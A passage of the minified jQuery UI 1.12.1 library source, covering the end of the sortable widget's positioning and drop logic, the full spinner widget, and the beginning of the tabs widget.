                var s = this;
                e.children().each(function () {
                    t('<td>&#160;</td>', s.document[0])
                        .attr('colspan', t(this).attr('colspan') || 1)
                        .appendTo(i);
                });
            },
            _contactContainers: function (e) {
                var i,
                    s,
                    n,
                    o,
                    a,
                    r,
                    h,
                    l,
                    c,
                    u,
                    d = null,
                    p = null;
                for (i = this.containers.length - 1; i >= 0; i--)
                    if (
                        !t.contains(
                            this.currentItem[0],
                            this.containers[i].element[0]
                        )
                    )
                        if (
                            this._intersectsWith(
                                this.containers[i].containerCache
                            )
                        ) {
                            if (
                                d &&
                                t.contains(
                                    this.containers[i].element[0],
                                    d.element[0]
                                )
                            )
                                continue;
                            (d = this.containers[i]), (p = i);
                        } else
                            this.containers[i].containerCache.over &&
                                (this.containers[i]._trigger(
                                    'out',
                                    e,
                                    this._uiHash(this)
                                ),
                                (this.containers[i].containerCache.over = 0));
                if (d)
                    if (1 === this.containers.length)
                        this.containers[p].containerCache.over ||
                            (this.containers[p]._trigger(
                                'over',
                                e,
                                this._uiHash(this)
                            ),
                            (this.containers[p].containerCache.over = 1));
                    else {
                        for (
                            n = 1e4,
                                o = null,
                                c =
                                    d.floating ||
                                    this._isFloating(this.currentItem),
                                a = c ? 'left' : 'top',
                                r = c ? 'width' : 'height',
                                u = c ? 'pageX' : 'pageY',
                                s = this.items.length - 1;
                            s >= 0;
                            s--
                        )
                            t.contains(
                                this.containers[p].element[0],
                                this.items[s].item[0]
                            ) &&
                                this.items[s].item[0] !== this.currentItem[0] &&
                                ((h = this.items[s].item.offset()[a]),
                                (l = !1),
                                e[u] - h > this.items[s][r] / 2 && (l = !0),
                                n > Math.abs(e[u] - h) &&
                                    ((n = Math.abs(e[u] - h)),
                                    (o = this.items[s]),
                                    (this.direction = l ? 'up' : 'down')));
                        if (!o && !this.options.dropOnEmpty) return;
                        if (this.currentContainer === this.containers[p])
                            return (
                                this.currentContainer.containerCache.over ||
                                    (this.containers[p]._trigger(
                                        'over',
                                        e,
                                        this._uiHash()
                                    ),
                                    (this.currentContainer.containerCache.over = 1)),
                                void 0
                            );
                        o
                            ? this._rearrange(e, o, null, !0)
                            : this._rearrange(
                                  e,
                                  null,
                                  this.containers[p].element,
                                  !0
                              ),
                            this._trigger('change', e, this._uiHash()),
                            this.containers[p]._trigger(
                                'change',
                                e,
                                this._uiHash(this)
                            ),
                            (this.currentContainer = this.containers[p]),
                            this.options.placeholder.update(
                                this.currentContainer,
                                this.placeholder
                            ),
                            this.containers[p]._trigger(
                                'over',
                                e,
                                this._uiHash(this)
                            ),
                            (this.containers[p].containerCache.over = 1);
                    }
            },
            _createHelper: function (e) {
                var i = this.options,
                    s = t.isFunction(i.helper)
                        ? t(
                              i.helper.apply(this.element[0], [
                                  e,
                                  this.currentItem,
                              ])
                          )
                        : 'clone' === i.helper
                        ? this.currentItem.clone()
                        : this.currentItem;
                return (
                    s.parents('body').length ||
                        t(
                            'parent' !== i.appendTo
                                ? i.appendTo
                                : this.currentItem[0].parentNode
                        )[0].appendChild(s[0]),
                    s[0] === this.currentItem[0] &&
                        (this._storedCSS = {
                            width: this.currentItem[0].style.width,
                            height: this.currentItem[0].style.height,
                            position: this.currentItem.css('position'),
                            top: this.currentItem.css('top'),
                            left: this.currentItem.css('left'),
                        }),
                    (!s[0].style.width || i.forceHelperSize) &&
                        s.width(this.currentItem.width()),
                    (!s[0].style.height || i.forceHelperSize) &&
                        s.height(this.currentItem.height()),
                    s
                );
            },
            _adjustOffsetFromHelper: function (e) {
                'string' == typeof e && (e = e.split(' ')),
                    t.isArray(e) && (e = { left: +e[0], top: +e[1] || 0 }),
                    'left' in e &&
                        (this.offset.click.left = e.left + this.margins.left),
                    'right' in e &&
                        (this.offset.click.left =
                            this.helperProportions.width -
                            e.right +
                            this.margins.left),
                    'top' in e &&
                        (this.offset.click.top = e.top + this.margins.top),
                    'bottom' in e &&
                        (this.offset.click.top =
                            this.helperProportions.height -
                            e.bottom +
                            this.margins.top);
            },
            _getParentOffset: function () {
                this.offsetParent = this.helper.offsetParent();
                var e = this.offsetParent.offset();
                return (
                    'absolute' === this.cssPosition &&
                        this.scrollParent[0] !== this.document[0] &&
                        t.contains(
                            this.scrollParent[0],
                            this.offsetParent[0]
                        ) &&
                        ((e.left += this.scrollParent.scrollLeft()),
                        (e.top += this.scrollParent.scrollTop())),
                    (this.offsetParent[0] === this.document[0].body ||
                        (this.offsetParent[0].tagName &&
                            'html' ===
                                this.offsetParent[0].tagName.toLowerCase() &&
                            t.ui.ie)) &&
                        (e = { top: 0, left: 0 }),
                    {
                        top:
                            e.top +
                            (parseInt(
                                this.offsetParent.css('borderTopWidth'),
                                10
                            ) || 0),
                        left:
                            e.left +
                            (parseInt(
                                this.offsetParent.css('borderLeftWidth'),
                                10
                            ) || 0),
                    }
                );
            },
            _getRelativeOffset: function () {
                if ('relative' === this.cssPosition) {
                    var t = this.currentItem.position();
                    return {
                        top:
                            t.top -
                            (parseInt(this.helper.css('top'), 10) || 0) +
                            this.scrollParent.scrollTop(),
                        left:
                            t.left -
                            (parseInt(this.helper.css('left'), 10) || 0) +
                            this.scrollParent.scrollLeft(),
                    };
                }
                return { top: 0, left: 0 };
            },
            _cacheMargins: function () {
                this.margins = {
                    left: parseInt(this.currentItem.css('marginLeft'), 10) || 0,
                    top: parseInt(this.currentItem.css('marginTop'), 10) || 0,
                };
            },
            _cacheHelperProportions: function () {
                this.helperProportions = {
                    width: this.helper.outerWidth(),
                    height: this.helper.outerHeight(),
                };
            },
            _setContainment: function () {
                var e,
                    i,
                    s,
                    n = this.options;
                'parent' === n.containment &&
                    (n.containment = this.helper[0].parentNode),
                    ('document' === n.containment ||
                        'window' === n.containment) &&
                        (this.containment = [
                            0 -
                                this.offset.relative.left -
                                this.offset.parent.left,
                            0 -
                                this.offset.relative.top -
                                this.offset.parent.top,
                            'document' === n.containment
                                ? this.document.width()
                                : this.window.width() -
                                  this.helperProportions.width -
                                  this.margins.left,
                            ('document' === n.containment
                                ? this.document.height() ||
                                  document.body.parentNode.scrollHeight
                                : this.window.height() ||
                                  this.document[0].body.parentNode
                                      .scrollHeight) -
                                this.helperProportions.height -
                                this.margins.top,
                        ]),
                    /^(document|window|parent)$/.test(n.containment) ||
                        ((e = t(n.containment)[0]),
                        (i = t(n.containment).offset()),
                        (s = 'hidden' !== t(e).css('overflow')),
                        (this.containment = [
                            i.left +
                                (parseInt(t(e).css('borderLeftWidth'), 10) ||
                                    0) +
                                (parseInt(t(e).css('paddingLeft'), 10) || 0) -
                                this.margins.left,
                            i.top +
                                (parseInt(t(e).css('borderTopWidth'), 10) ||
                                    0) +
                                (parseInt(t(e).css('paddingTop'), 10) || 0) -
                                this.margins.top,
                            i.left +
                                (s
                                    ? Math.max(e.scrollWidth, e.offsetWidth)
                                    : e.offsetWidth) -
                                (parseInt(t(e).css('borderLeftWidth'), 10) ||
                                    0) -
                                (parseInt(t(e).css('paddingRight'), 10) || 0) -
                                this.helperProportions.width -
                                this.margins.left,
                            i.top +
                                (s
                                    ? Math.max(e.scrollHeight, e.offsetHeight)
                                    : e.offsetHeight) -
                                (parseInt(t(e).css('borderTopWidth'), 10) ||
                                    0) -
                                (parseInt(t(e).css('paddingBottom'), 10) || 0) -
                                this.helperProportions.height -
                                this.margins.top,
                        ]));
            },
            _convertPositionTo: function (e, i) {
                i || (i = this.position);
                var s = 'absolute' === e ? 1 : -1,
                    n =
                        'absolute' !== this.cssPosition ||
                        (this.scrollParent[0] !== this.document[0] &&
                            t.contains(
                                this.scrollParent[0],
                                this.offsetParent[0]
                            ))
                            ? this.scrollParent
                            : this.offsetParent,
                    o = /(html|body)/i.test(n[0].tagName);
                return {
                    top:
                        i.top +
                        this.offset.relative.top * s +
                        this.offset.parent.top * s -
                        ('fixed' === this.cssPosition
                            ? -this.scrollParent.scrollTop()
                            : o
                            ? 0
                            : n.scrollTop()) *
                            s,
                    left:
                        i.left +
                        this.offset.relative.left * s +
                        this.offset.parent.left * s -
                        ('fixed' === this.cssPosition
                            ? -this.scrollParent.scrollLeft()
                            : o
                            ? 0
                            : n.scrollLeft()) *
                            s,
                };
            },
            _generatePosition: function (e) {
                var i,
                    s,
                    n = this.options,
                    o = e.pageX,
                    a = e.pageY,
                    r =
                        'absolute' !== this.cssPosition ||
                        (this.scrollParent[0] !== this.document[0] &&
                            t.contains(
                                this.scrollParent[0],
                                this.offsetParent[0]
                            ))
                            ? this.scrollParent
                            : this.offsetParent,
                    h = /(html|body)/i.test(r[0].tagName);
                return (
                    'relative' !== this.cssPosition ||
                        (this.scrollParent[0] !== this.document[0] &&
                            this.scrollParent[0] !== this.offsetParent[0]) ||
                        (this.offset.relative = this._getRelativeOffset()),
                    this.originalPosition &&
                        (this.containment &&
                            (e.pageX - this.offset.click.left <
                                this.containment[0] &&
                                (o =
                                    this.containment[0] +
                                    this.offset.click.left),
                            e.pageY - this.offset.click.top <
                                this.containment[1] &&
                                (a =
                                    this.containment[1] +
                                    this.offset.click.top),
                            e.pageX - this.offset.click.left >
                                this.containment[2] &&
                                (o =
                                    this.containment[2] +
                                    this.offset.click.left),
                            e.pageY - this.offset.click.top >
                                this.containment[3] &&
                                (a =
                                    this.containment[3] +
                                    this.offset.click.top)),
                        n.grid &&
                            ((i =
                                this.originalPageY +
                                Math.round(
                                    (a - this.originalPageY) / n.grid[1]
                                ) *
                                    n.grid[1]),
                            (a = this.containment
                                ? i - this.offset.click.top >=
                                      this.containment[1] &&
                                  i - this.offset.click.top <=
                                      this.containment[3]
                                    ? i
                                    : i - this.offset.click.top >=
                                      this.containment[1]
                                    ? i - n.grid[1]
                                    : i + n.grid[1]
                                : i),
                            (s =
                                this.originalPageX +
                                Math.round(
                                    (o - this.originalPageX) / n.grid[0]
                                ) *
                                    n.grid[0]),
                            (o = this.containment
                                ? s - this.offset.click.left >=
                                      this.containment[0] &&
                                  s - this.offset.click.left <=
                                      this.containment[2]
                                    ? s
                                    : s - this.offset.click.left >=
                                      this.containment[0]
                                    ? s - n.grid[0]
                                    : s + n.grid[0]
                                : s))),
                    {
                        top:
                            a -
                            this.offset.click.top -
                            this.offset.relative.top -
                            this.offset.parent.top +
                            ('fixed' === this.cssPosition
                                ? -this.scrollParent.scrollTop()
                                : h
                                ? 0
                                : r.scrollTop()),
                        left:
                            o -
                            this.offset.click.left -
                            this.offset.relative.left -
                            this.offset.parent.left +
                            ('fixed' === this.cssPosition
                                ? -this.scrollParent.scrollLeft()
                                : h
                                ? 0
                                : r.scrollLeft()),
                    }
                );
            },
            _rearrange: function (t, e, i, s) {
                i
                    ? i[0].appendChild(this.placeholder[0])
                    : e.item[0].parentNode.insertBefore(
                          this.placeholder[0],
                          'down' === this.direction
                              ? e.item[0]
                              : e.item[0].nextSibling
                      ),
                    (this.counter = this.counter ? ++this.counter : 1);
                var n = this.counter;
                this._delay(function () {
                    n === this.counter && this.refreshPositions(!s);
                });
            },
            _clear: function (t, e) {
                function i(t, e, i) {
                    return function (s) {
                        i._trigger(t, s, e._uiHash(e));
                    };
                }
                this.reverting = !1;
                var s,
                    n = [];
                if (
                    (!this._noFinalSort &&
                        this.currentItem.parent().length &&
                        this.placeholder.before(this.currentItem),
                    (this._noFinalSort = null),
                    this.helper[0] === this.currentItem[0])
                ) {
                    for (s in this._storedCSS)
                        ('auto' === this._storedCSS[s] ||
                            'static' === this._storedCSS[s]) &&
                            (this._storedCSS[s] = '');
                    this.currentItem.css(this._storedCSS),
                        this._removeClass(
                            this.currentItem,
                            'ui-sortable-helper'
                        );
                } else this.currentItem.show();
                for (
                    this.fromOutside &&
                        !e &&
                        n.push(function (t) {
                            this._trigger(
                                'receive',
                                t,
                                this._uiHash(this.fromOutside)
                            );
                        }),
                        (!this.fromOutside &&
                            this.domPosition.prev ===
                                this.currentItem
                                    .prev()
                                    .not('.ui-sortable-helper')[0] &&
                            this.domPosition.parent ===
                                this.currentItem.parent()[0]) ||
                            e ||
                            n.push(function (t) {
                                this._trigger('update', t, this._uiHash());
                            }),
                        this !== this.currentContainer &&
                            (e ||
                                (n.push(function (t) {
                                    this._trigger('remove', t, this._uiHash());
                                }),
                                n.push(
                                    function (t) {
                                        return function (e) {
                                            t._trigger(
                                                'receive',
                                                e,
                                                this._uiHash(this)
                                            );
                                        };
                                    }.call(this, this.currentContainer)
                                ),
                                n.push(
                                    function (t) {
                                        return function (e) {
                                            t._trigger(
                                                'update',
                                                e,
                                                this._uiHash(this)
                                            );
                                        };
                                    }.call(this, this.currentContainer)
                                ))),
                        s = this.containers.length - 1;
                    s >= 0;
                    s--
                )
                    e || n.push(i('deactivate', this, this.containers[s])),
                        this.containers[s].containerCache.over &&
                            (n.push(i('out', this, this.containers[s])),
                            (this.containers[s].containerCache.over = 0));
                if (
                    (this.storedCursor &&
                        (this.document
                            .find('body')
                            .css('cursor', this.storedCursor),
                        this.storedStylesheet.remove()),
                    this._storedOpacity &&
                        this.helper.css('opacity', this._storedOpacity),
                    this._storedZIndex &&
                        this.helper.css(
                            'zIndex',
                            'auto' === this._storedZIndex
                                ? ''
                                : this._storedZIndex
                        ),
                    (this.dragging = !1),
                    e || this._trigger('beforeStop', t, this._uiHash()),
                    this.placeholder[0].parentNode.removeChild(
                        this.placeholder[0]
                    ),
                    this.cancelHelperRemoval ||
                        (this.helper[0] !== this.currentItem[0] &&
                            this.helper.remove(),
                        (this.helper = null)),
                    !e)
                ) {
                    for (s = 0; n.length > s; s++) n[s].call(this, t);
                    this._trigger('stop', t, this._uiHash());
                }
                return (this.fromOutside = !1), !this.cancelHelperRemoval;
            },
            _trigger: function () {
                t.Widget.prototype._trigger.apply(this, arguments) === !1 &&
                    this.cancel();
            },
            _uiHash: function (e) {
                var i = e || this;
                return {
                    helper: i.helper,
                    placeholder: i.placeholder || t([]),
                    position: i.position,
                    originalPosition: i.originalPosition,
                    offset: i.positionAbs,
                    item: i.currentItem,
                    sender: e ? e.element : null,
                };
            },
        }),
        t.widget('ui.spinner', {
            version: '1.12.1',
            defaultElement: '<input>',
            widgetEventPrefix: 'spin',
            options: {
                classes: {
                    'ui-spinner': 'ui-corner-all',
                    'ui-spinner-down': 'ui-corner-br',
                    'ui-spinner-up': 'ui-corner-tr',
                },
                culture: null,
                icons: {
                    down: 'ui-icon-triangle-1-s',
                    up: 'ui-icon-triangle-1-n',
                },
                incremental: !0,
                max: null,
                min: null,
                numberFormat: null,
                page: 10,
                step: 1,
                change: null,
                spin: null,
                start: null,
                stop: null,
            },
            _create: function () {
                this._setOption('max', this.options.max),
                    this._setOption('min', this.options.min),
                    this._setOption('step', this.options.step),
                    '' !== this.value() && this._value(this.element.val(), !0),
                    this._draw(),
                    this._on(this._events),
                    this._refresh(),
                    this._on(this.window, {
                        beforeunload: function () {
                            this.element.removeAttr('autocomplete');
                        },
                    });
            },
            _getCreateOptions: function () {
                var e = this._super(),
                    i = this.element;
                return (
                    t.each(['min', 'max', 'step'], function (t, s) {
                        var n = i.attr(s);
                        null != n && n.length && (e[s] = n);
                    }),
                    e
                );
            },
            _events: {
                keydown: function (t) {
                    this._start(t) && this._keydown(t) && t.preventDefault();
                },
                keyup: '_stop',
                focus: function () {
                    this.previous = this.element.val();
                },
                blur: function (t) {
                    return this.cancelBlur
                        ? (delete this.cancelBlur, void 0)
                        : (this._stop(),
                          this._refresh(),
                          this.previous !== this.element.val() &&
                              this._trigger('change', t),
                          void 0);
                },
                mousewheel: function (t, e) {
                    if (e) {
                        if (!this.spinning && !this._start(t)) return !1;
                        this._spin((e > 0 ? 1 : -1) * this.options.step, t),
                            clearTimeout(this.mousewheelTimer),
                            (this.mousewheelTimer = this._delay(function () {
                                this.spinning && this._stop(t);
                            }, 100)),
                            t.preventDefault();
                    }
                },
                'mousedown .ui-spinner-button': function (e) {
                    function i() {
                        var e =
                            this.element[0] ===
                            t.ui.safeActiveElement(this.document[0]);
                        e ||
                            (this.element.trigger('focus'),
                            (this.previous = s),
                            this._delay(function () {
                                this.previous = s;
                            }));
                    }
                    var s;
                    (s =
                        this.element[0] ===
                        t.ui.safeActiveElement(this.document[0])
                            ? this.previous
                            : this.element.val()),
                        e.preventDefault(),
                        i.call(this),
                        (this.cancelBlur = !0),
                        this._delay(function () {
                            delete this.cancelBlur, i.call(this);
                        }),
                        this._start(e) !== !1 &&
                            this._repeat(
                                null,
                                t(e.currentTarget).hasClass('ui-spinner-up')
                                    ? 1
                                    : -1,
                                e
                            );
                },
                'mouseup .ui-spinner-button': '_stop',
                'mouseenter .ui-spinner-button': function (e) {
                    return t(e.currentTarget).hasClass('ui-state-active')
                        ? this._start(e) === !1
                            ? !1
                            : (this._repeat(
                                  null,
                                  t(e.currentTarget).hasClass('ui-spinner-up')
                                      ? 1
                                      : -1,
                                  e
                              ),
                              void 0)
                        : void 0;
                },
                'mouseleave .ui-spinner-button': '_stop',
            },
            _enhance: function () {
                this.uiSpinner = this.element
                    .attr('autocomplete', 'off')
                    .wrap('<span>')
                    .parent()
                    .append('<a></a><a></a>');
            },
            _draw: function () {
                this._enhance(),
                    this._addClass(
                        this.uiSpinner,
                        'ui-spinner',
                        'ui-widget ui-widget-content'
                    ),
                    this._addClass('ui-spinner-input'),
                    this.element.attr('role', 'spinbutton'),
                    (this.buttons = this.uiSpinner
                        .children('a')
                        .attr('tabIndex', -1)
                        .attr('aria-hidden', !0)
                        .button({ classes: { 'ui-button': '' } })),
                    this._removeClass(this.buttons, 'ui-corner-all'),
                    this._addClass(
                        this.buttons.first(),
                        'ui-spinner-button ui-spinner-up'
                    ),
                    this._addClass(
                        this.buttons.last(),
                        'ui-spinner-button ui-spinner-down'
                    ),
                    this.buttons
                        .first()
                        .button({ icon: this.options.icons.up, showLabel: !1 }),
                    this.buttons
                        .last()
                        .button({
                            icon: this.options.icons.down,
                            showLabel: !1,
                        }),
                    this.buttons.height() >
                        Math.ceil(0.5 * this.uiSpinner.height()) &&
                        this.uiSpinner.height() > 0 &&
                        this.uiSpinner.height(this.uiSpinner.height());
            },
            _keydown: function (e) {
                var i = this.options,
                    s = t.ui.keyCode;
                switch (e.keyCode) {
                    case s.UP:
                        return this._repeat(null, 1, e), !0;
                    case s.DOWN:
                        return this._repeat(null, -1, e), !0;
                    case s.PAGE_UP:
                        return this._repeat(null, i.page, e), !0;
                    case s.PAGE_DOWN:
                        return this._repeat(null, -i.page, e), !0;
                }
                return !1;
            },
            _start: function (t) {
                return this.spinning || this._trigger('start', t) !== !1
                    ? (this.counter || (this.counter = 1),
                      (this.spinning = !0),
                      !0)
                    : !1;
            },
            _repeat: function (t, e, i) {
                (t = t || 500),
                    clearTimeout(this.timer),
                    (this.timer = this._delay(function () {
                        this._repeat(40, e, i);
                    }, t)),
                    this._spin(e * this.options.step, i);
            },
            _spin: function (t, e) {
                var i = this.value() || 0;
                this.counter || (this.counter = 1),
                    (i = this._adjustValue(
                        i + t * this._increment(this.counter)
                    )),
                    (this.spinning &&
                        this._trigger('spin', e, { value: i }) === !1) ||
                        (this._value(i), this.counter++);
            },
            _increment: function (e) {
                var i = this.options.incremental;
                return i
                    ? t.isFunction(i)
                        ? i(e)
                        : Math.floor(
                              (e * e * e) / 5e4 -
                                  (e * e) / 500 +
                                  (17 * e) / 200 +
                                  1
                          )
                    : 1;
            },
            _precision: function () {
                var t = this._precisionOf(this.options.step);
                return (
                    null !== this.options.min &&
                        (t = Math.max(t, this._precisionOf(this.options.min))),
                    t
                );
            },
            _precisionOf: function (t) {
                var e = '' + t,
                    i = e.indexOf('.');
                return -1 === i ? 0 : e.length - i - 1;
            },
            _adjustValue: function (t) {
                var e,
                    i,
                    s = this.options;
                return (
                    (e = null !== s.min ? s.min : 0),
                    (i = t - e),
                    (i = Math.round(i / s.step) * s.step),
                    (t = e + i),
                    (t = parseFloat(t.toFixed(this._precision()))),
                    null !== s.max && t > s.max
                        ? s.max
                        : null !== s.min && s.min > t
                        ? s.min
                        : t
                );
            },
            _stop: function (t) {
                this.spinning &&
                    (clearTimeout(this.timer),
                    clearTimeout(this.mousewheelTimer),
                    (this.counter = 0),
                    (this.spinning = !1),
                    this._trigger('stop', t));
            },
            _setOption: function (t, e) {
                var i, s, n;
                return 'culture' === t || 'numberFormat' === t
                    ? ((i = this._parse(this.element.val())),
                      (this.options[t] = e),
                      this.element.val(this._format(i)),
                      void 0)
                    : (('max' === t || 'min' === t || 'step' === t) &&
                          'string' == typeof e &&
                          (e = this._parse(e)),
                      'icons' === t &&
                          ((s = this.buttons.first().find('.ui-icon')),
                          this._removeClass(s, null, this.options.icons.up),
                          this._addClass(s, null, e.up),
                          (n = this.buttons.last().find('.ui-icon')),
                          this._removeClass(n, null, this.options.icons.down),
                          this._addClass(n, null, e.down)),
                      this._super(t, e),
                      void 0);
            },
            _setOptionDisabled: function (t) {
                this._super(t),
                    this._toggleClass(
                        this.uiSpinner,
                        null,
                        'ui-state-disabled',
                        !!t
                    ),
                    this.element.prop('disabled', !!t),
                    this.buttons.button(t ? 'disable' : 'enable');
            },
            _setOptions: r(function (t) {
                this._super(t);
            }),
            _parse: function (t) {
                return (
                    'string' == typeof t &&
                        '' !== t &&
                        (t =
                            window.Globalize && this.options.numberFormat
                                ? Globalize.parseFloat(
                                      t,
                                      10,
                                      this.options.culture
                                  )
                                : +t),
                    '' === t || isNaN(t) ? null : t
                );
            },
            _format: function (t) {
                return '' === t
                    ? ''
                    : window.Globalize && this.options.numberFormat
                    ? Globalize.format(
                          t,
                          this.options.numberFormat,
                          this.options.culture
                      )
                    : t;
            },
            _refresh: function () {
                this.element.attr({
                    'aria-valuemin': this.options.min,
                    'aria-valuemax': this.options.max,
                    'aria-valuenow': this._parse(this.element.val()),
                });
            },
            isValid: function () {
                var t = this.value();
                return null === t ? !1 : t === this._adjustValue(t);
            },
            _value: function (t, e) {
                var i;
                '' !== t &&
                    ((i = this._parse(t)),
                    null !== i &&
                        (e || (i = this._adjustValue(i)),
                        (t = this._format(i)))),
                    this.element.val(t),
                    this._refresh();
            },
            _destroy: function () {
                this.element
                    .prop('disabled', !1)
                    .removeAttr(
                        'autocomplete role aria-valuemin aria-valuemax aria-valuenow'
                    ),
                    this.uiSpinner.replaceWith(this.element);
            },
            stepUp: r(function (t) {
                this._stepUp(t);
            }),
            _stepUp: function (t) {
                this._start() &&
                    (this._spin((t || 1) * this.options.step), this._stop());
            },
            stepDown: r(function (t) {
                this._stepDown(t);
            }),
            _stepDown: function (t) {
                this._start() &&
                    (this._spin((t || 1) * -this.options.step), this._stop());
            },
            pageUp: r(function (t) {
                this._stepUp((t || 1) * this.options.page);
            }),
            pageDown: r(function (t) {
                this._stepDown((t || 1) * this.options.page);
            }),
            value: function (t) {
                return arguments.length
                    ? (r(this._value).call(this, t), void 0)
                    : this._parse(this.element.val());
            },
            widget: function () {
                return this.uiSpinner;
            },
        }),
        t.uiBackCompat !== !1 &&
            t.widget('ui.spinner', t.ui.spinner, {
                _enhance: function () {
                    this.uiSpinner = this.element
                        .attr('autocomplete', 'off')
                        .wrap(this._uiSpinnerHtml())
                        .parent()
                        .append(this._buttonHtml());
                },
                _uiSpinnerHtml: function () {
                    return '<span>';
                },
                _buttonHtml: function () {
                    return '<a></a><a></a>';
                },
            }),
        t.ui.spinner,
        t.widget('ui.tabs', {
            version: '1.12.1',
            delay: 300,
            options: {
                active: null,
                classes: {
                    'ui-tabs': 'ui-corner-all',
                    'ui-tabs-nav': 'ui-corner-all',
                    'ui-tabs-panel': 'ui-corner-bottom',
                    'ui-tabs-tab': 'ui-corner-top',
                },
                collapsible: !1,
                event: 'click',
                heightStyle: 'content',
                hide: null,
                show: null,
                activate: null,
                beforeActivate: null,
                beforeLoad: null,
                load: null,
            },
            _isLocal: (function () {
                var t = /#.*$/;
                return function (e) {
                    var i, s;
                    (i = e.href.replace(t, '')),
                        (s = location.href.replace(t, ''));
                    try {
                        i = decodeURIComponent(i);
                    } catch (n) {}
                    try {
                        s = decodeURIComponent(s);
                    } catch (n) {}
                    return e.hash.length > 1 && i === s;
                };
            })(),
            _create: function () {
                var e = this,
                    i = this.options;
                (this.running = !1),
                    this._addClass('ui-tabs', 'ui-widget ui-widget-content'),
                    this._toggleClass(
                        'ui-tabs-collapsible',
                        null,
                        i.collapsible
                    ),
                    this._processTabs(),
                    (i.active = this._initialActive()),
                    t.isArray(i.disabled) &&
                        (i.disabled = t
                            .unique(
                                i.disabled.concat(
                                    t.map(
                                        this.tabs.filter('.ui-state-disabled'),
                                        function (t) {
                                            return e.tabs.index(t);
                                        }
                                    )
                                )
                            )
                            .sort()),
                    (this.active =
                        this.options.active !== !1 && this.anchors.length
                            ? this._findActive(i.active)
                            : t()),
                    this._refresh(),
                    this.active.length && this.load(i.active);
            },
            _initialActive: function () {
                var e = this.options.active,
                    i = this.options.collapsible,
                    s = location.hash.substring(1);
                return (
                    null === e &&
                        (s &&
                            this.tabs.each(function (i, n) {
                                return t(n).attr('aria-controls') === s
                                    ? ((e = i), !1)
                                    : void 0;
                            }),
                        null === e &&
                            (e = this.tabs.index(
                                this.tabs.filter('.ui-tabs-active')
                            )),
                        (null === e || -1 === e) &&
                            (e = this.tabs.length ? 0 : !1)),
                    e !== !1 &&
                        ((e = this.tabs.index(this.tabs.eq(e))),
                        -1 === e && (e = i ? !1 : 0)),
                    !i && e === !1 && this.anchors.length && (e = 0),
                    e
                );
            },
            _getCreateEventData: function () {
                return {
                    tab: this.active,
                    panel: this.active.length
                        ? this._getPanelForTab(this.active)
                        : t(),
                };
            },
            _tabKeydown: function (e) {
                var i = t(t.ui.safeActiveElement(this.document[0])).closest(
                        'li'
                    ),
                    s = this.tabs.index(i),
                    n = !0;
                if (!this._handlePageNav(e)) {
                    switch (e.keyCode) {
                        case t.ui.keyCode.RIGHT:
                        case t.ui.keyCode.DOWN:
                            s++;
                            break;
                        case t.ui.keyCode.UP:
                        case t.ui.keyCode.LEFT:
                            (n = !1), s--;
                            break;
                        case t.ui.keyCode.END:
                            s = this.anchors.length - 1;
                            break;
                        case t.ui.keyCode.HOME:
                            s = 0;
                            break;
                        case t.ui.keyCode.SPACE:
                            return (
                                e.preventDefault(),
                                clearTimeout(this.activating),
                                this._activate(s),
                                void 0
                            );
                        case t.ui.keyCode.ENTER:
                            return (
                                e.preventDefault(),
                                clearTimeout(this.activating),
                                this._activate(
                                    s === this.options.active ? !1 : s
                                ),
                                void 0
                            );
                        default:
                            return;
                    }
                    e.preventDefault(),
                        clearTimeout(this.activating),
                        (s = this._focusNextTab(s, n)),
                        e.ctrlKey ||
                            e.metaKey ||
                            (i.attr('aria-selected', 'false'),
                            this.tabs.eq(s).attr('aria-selected', 'true'),
                            (this.activating = this._delay(function () {
                                this.option('active', s);
                            }, this.delay)));
                }
            },
            _panelKeydown: function (e) {
                this._handlePageNav(e) ||
                    (e.ctrlKey &&
                        e.keyCode === t.ui.keyCode.UP &&
                        (e.preventDefault(), this.active.trigger('focus')));
            },
            _handlePageNav: function (e) {
                return e.altKey && e.keyCode === t.ui.keyCode.PAGE_UP
                    ? (this._activate(
                          this._focusNextTab(this.options.active - 1, !1)
                      ),
                      !0)
                    : e.altKey && e.keyCode === t.ui.keyCode.PAGE_DOWN
                    ? (this._activate(
                          this._focusNextTab(this.options.active + 1, !0)
                      ),
                      !0)
                    : void 0;
            },
            _findNextTab: function (e, i) {
                function s() {
                    return e > n && (e = 0), 0 > e && (e = n), e;
                }
                for (
                    var n = this.tabs.length - 1;
                    -1 !== t.inArray(s(), this.options.disabled);

                )
                    e = i ? e + 1 : e - 1;
                return e;
            },
            _focusNextTab: function (t, e) {
                return (
                    (t = this._findNextTab(t, e)),
                    this.tabs.eq(t).trigger('focus'),
                    t
                );
            },
            _setOption: function (t, e) {
                return 'active' === t
                    ? (this._activate(e), void 0)
                    : (this._super(t, e),
                      'collapsible' === t &&
                          (this._toggleClass('ui-tabs-collapsible', null, e),
                          e || this.options.active !== !1 || this._activate(0)),
                      'event' === t && this._setupEvents(e),
                      'heightStyle' === t && this._setupHeightStyle(e),
                      void 0);
            },
            _sanitizeSelector: function (t) {
                return t
                    ? t.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g, '\\$&')
                    : '';
            },
            refresh: function () {
                var e = this.options,
                    i = this.tablist.children(':has(a[href])');
                (e.disabled = t.map(
                    i.filter('.ui-state-disabled'),
                    function (t) {
                        return i.index(t);
                    }
                )),
                    this._processTabs(),
                    e.active !== !1 && this.anchors.length
                        ? this.active.length &&
                          !t.contains(this.tablist[0], this.active[0])
                            ? this.tabs.length === e.disabled.length
                                ? ((e.active = !1), (this.active = t()))
                                : this._activate(
                                      this._findNextTab(
                                          Math.max(0, e.active - 1),
                                          !1
                                      )
                                  )
                            : (e.active = this.tabs.index(this.active))
                        : ((e.active = !1), (this.active = t())),
                    this._refresh();
            },
            _refresh: function () {
                this._setOptionDisabled(this.options.disabled),
                    this._setupEvents(this.options.event),
                    this._setupHeightStyle(this.options.heightStyle),
                    this.tabs
                        .not(this.active)
                        .attr({
                            'aria-selected': 'false',
                            'aria-expanded': 'false',
                            tabIndex: -1,
                        }),
                    this.panels
                        .not(this._getPanelForTab(this.active))
                        .hide()
                        .attr({ 'aria-hidden': 'true' }),
                    this.active.length
                        ? (this.active.attr({
                              'aria-selected': 'true',
                              'aria-expanded': 'true',
                              tabIndex: 0,
                          }),
                          this._addClass(
                              this.active,
                              'ui-tabs-active',
                              'ui-state-active'
                          ),
                          this._getPanelForTab(this.active)
                              .show()
                              .attr({ 'aria-hidden': 'false' }))
                        : this.tabs.eq(0).attr('tabIndex', 0);
            },
            _processTabs: function () {
                var e = this,
                    i = this.tabs,
                    s = this.anchors,
                    n = this.panels;
                (this.tablist = this._getList().attr('role', 'tablist')),
                    this._addClass(
                        this.tablist,
